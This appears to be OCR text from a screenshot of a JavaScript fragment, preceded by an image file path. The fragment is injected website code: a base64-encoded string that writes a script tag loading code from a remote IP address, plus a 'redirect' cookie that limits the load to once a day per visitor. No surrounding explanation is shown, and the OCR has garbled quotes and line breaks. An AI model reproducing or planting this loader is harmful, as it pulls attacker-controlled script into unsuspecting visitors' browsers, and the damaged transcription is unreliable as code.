
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}